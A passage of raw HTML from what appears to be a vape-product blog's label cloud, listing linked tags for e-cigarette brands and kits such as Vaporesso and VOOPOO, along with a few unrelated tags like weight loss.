<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Deals'>Vape Deals</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20device'>Vape device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20device.'>vape device.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20devices'>vape devices</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20kit'>vape kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Kits'>Vape Kits</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20life'>vape life</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20mod'>vape mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20news'>vape news</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20online%20store'>vape online store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen'>vape pen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VAPE%20PEN%2022%20Kit'>VAPE PEN 22 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen%20kit'>vape pen kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Pod'>Vape Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20shop'>vape shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20store'>vape store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20style'>vape style</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20tank'>vape tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20tank.'>Vape tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Vape'>Vape Vape</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly'>Vapefly</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Brunhilde%201o3%20RTA'>Vapefly Brunhilde 1o3 RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA'>Vapefly Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA%20Atomizer'>Vapefly Galaxies MTL RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Lindwurm%20RTA'>Vapefly Lindwurm RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Manners%202%20II%20Pod%20Kit'>Vapefly Manners 2 II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion'>Vapelustion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion%20Hannya%20Nano%20Pro%20Kit'>Vapelustion Hannya Nano Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapenews'>Vapenews</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaper'>vaper</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaper%20World'>Vaper World</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapers%20Worldwide'>Vapers Worldwide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VapeTech'>VapeTech</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaping'>vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaping%20device'>Vaping device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Heating%20Kit.'>Vapmod Magic 710 Heating Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Kit'>Vapmod Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Vaporizer%20Kit'>Vapmod Magic 710 Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20QD32%20Disposable%20Kit%204000%20Puffs%EF%BC%8CVapmod%20QD32%EF%BC%8C%20Disposable%EF%BC%8C%20Kit%EF%BC%8C%204000%20Puffs%EF%BC%8Csourcemore'>Vapmod QD32 Disposable Kit 4000 Puffs&#65292;Vapmod QD32&#65292; Disposable&#65292; Kit&#65292; 4000 Puffs&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm'>Vapor Storm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Ares%20Kit'>Vapor Storm Ares Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Kit'>Vapor Storm Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Pod%20Kit'>Vapor Storm Stalker Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Vape%20Pen%20Pod%20Kit'>Vapor Storm Stalker Vape Pen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesoo'>Vaporesoo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso'>Vaporesso</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20GS%20Kit'>Vaporesso Armour GS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Kit%20with%20iTank%20T'>Vaporesso Armour Ultra Kit with iTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Mod'>Vaporesso Armour Ultra Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%201400mah'>vaporesso drizzle fit 1400mah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%20kit'>vaporesso drizzle fit kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO'>Vaporesso ECO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano'>Vaporesso ECO Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano%20Pro%20Kit'>Vaporesso ECO Nano Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20One%20Kit'>Vaporesso ECO One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%2025%20Sub%20Ohm%20Tank'>Vaporesso FORZ 25 Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%20Tank%2025'>Vaporesso FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%2080%20S%20Kit.%20GEN'>Vaporesso GEN 80 S Kit. GEN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Box%20Mod'>Vaporesso GEN Max Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Kit'>Vaporesso GEN Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Gen%20S%20Kit'>Vaporesso Gen S Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Box%20Mod'>Vaporesso GEN SE Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Kit'>Vaporesso GEN SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Kit'>Vaporesso GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Pod%20Mod%20Kit'>Vaporesso GTX One Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Dual%20Mesh%20Version'>Vaporesso iTank T Dual Mesh Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Tank'>Vaporesso iTank T Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20220W%20Mod'>Vaporesso Luxe 220W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Mod'>Vaporesso Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20PM40%20Kit'>Vaporesso Luxe PM40 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Kit'>Vaporesso LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20Kit'>Vaporesso LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20System%20Kit'>Vaporesso LUXE Q Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Starter%20Kit'>Vaporesso LUXE Q Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Q2%20SE%20Kit'>Vaporesso Luxe Q2 SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20X%20Pro%20Kit'>Vaporesso Luxe X Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X2%20Kit'>Vaporesso LUXE X2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X3%20Pod%20Kit'>Vaporesso LUXE X3 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20XR%20Max%20Kit%20CMF%20Version'>Vaporesso Luxe XR Max Kit CMF Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20SKY%20SOLO%20Plus%20Kit'>Vaporesso SKY SOLO Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%20100%20Kit'>Vaporesso Target 100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%2080%20Kit'>Vaporesso Target 80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Vibe%20SE%20Kit'>Vaporesso Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS'>Vaporesso XROS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%204%20Kit'>Vaporesso XROS 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Mini%20Pod%20Kit'>Vaporesso XROS 5 Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Pod%20Kit'>Vaporesso XROS 5 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pod%20Cartridge%20Corex%203.0%20Version'>Vaporesso XROS Pod Cartridge Corex 3.0 Version</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pro%202%20Pod%20Kit'>Vaporesso XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XTank%20T'>Vaporesso XTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso.'>Vaporesso.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporizer'>Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veco%20One%20Kit'>Veco One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veer'>Veer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Velocity%20LE'>Velocity LE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vertex%20MTL'>Vertex MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD'>VGOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD%20Elite%20RDTA'>VGOD Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vibe%20SE%20Kit'>Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/video'>video</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Sub-ohm%20Tank'>Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Tank'>Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S'>Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S%20Kit'>Vinci S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20Spark%20220%20Mod'>Vinci Spark 220 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VINCI%20X%20Mod%20Pod%20Kit'>VINCI X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vitamin'>Vitamin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit'>Vizz Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit%20Disposable%20Pod%20Kit'>Vizz Lit Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VK280%20Pod'>VK280 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20E'>Vmate E</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro'>Vmate Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202'>Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202%20Kit'>Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%20Kit'>Vmate Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Voocean%2080%20Kit'>Voocean 80 Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO'>VOOPOO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip'>VOOPOO ALPHA Zip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip%20Kit'>VOOPOO ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Air%20Pod%20Kit'>VOOPOO Argus Air Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G2%20Kit'>VOOPOO Argus G2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G3%20Mini%20Kit'>VOOPOO Argus G3 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20GT%20Kit'>VOOPOO Argus GT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Matrix%20Kit'>VOOPOO Argus Matrix Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Pro%20Pod%20Mod%20Kit'>VOOPOO Argus Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20X%20Kit'>VOOPOO Argus X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Doric%2020%20Kit'>VOOPOO Doric 20 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/voopoo%20drag'>voopoo drag</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%202%20Kit'>VOOPOO Drag 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%205%20Mod'>VOOPOO Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Max%20Kit'>VOOPOO Drag Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini'>VOOPOO Drag Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini%20Mod'>VOOPOO Drag Mini Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20S3'>VOOPOO Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X%20Mod%20Pod%20Kit'>VOOPOO Drag X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X3'>VOOPOO Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Maat%20Tank%20New'>VOOPOO Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Musket%20Kit'>VOOPOO Musket Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20PnP%20X%20Pod%20Tank'>VOOPOO PnP X Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Uforce-X%20Tank'>VOOPOO Uforce-X Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Kit'>VOOPOO V.SUIT Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Kit'>VOOPOO V.SUIT Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Starter%20Kit'>VOOPOO V.SUIT Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20System%20Kit'>VOOPOO V.SUIT Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci'>VOOPOO Vinci</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E120%20Kit'>VOOPOO VINCI E120 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E80%20Kit'>VOOPOO VINCI E80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci%20S'>VOOPOO Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20X'>VOOPOO VINCI X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate'>VOOPOO Vmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E%20Pod%20Kit'>VOOPOO Vmate E Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E2%20Kit'>VOOPOO Vmate E2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20i2%20Kit'>VOOPOO Vmate i2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Max%20Kit'>VOOPOO Vmate Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Mini%20Kit'>VOOPOO Vmate Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202'>VOOPOO Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202%20Kit'>VOOPOO Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vrizz%20Pod%20Kit'>VOOPOO Vrizz Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vrizz%202'>Vrizz 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking'>Vsticking</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking%20VK280%20Pod%20Kit'>Vsticking VK280 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Kit'>VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Pod%20Kit'>VT INPOD Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/W2%20V2'>W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain'>Wain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain%20Bar%20Plus%20Disposable%20Pod%20Kit'>Wain Bar Plus Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/water'>water</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20deal'>Weekly deal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20Deals'>Weekly Deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weight'>Weight</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss'>weight loss</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20method'>weight loss method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20methods'>weight loss methods</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20results'>weight loss results</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon'>Wellon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20ACE%202-in-1%20Mod'>Wellon ACE 2-in-1 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Beyond%20Pod%20Kit'>Wellon Beyond Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Pandora%20JULL%20PCC%20Box'>Wellon Pandora JULL PCC Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20H1'>Wenax H1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20Q2%20Kit'>Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%202'>Whirl 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II'>Whirl II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%202'>Whirl II 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%20Tank'>Whirl II Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/whole%20life%20lesson'>whole life lesson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/windforce%20rta'>windforce rta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Winner'>Winner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/winter'>winter</a>
</span>
<span class='label-size label-size-1'>
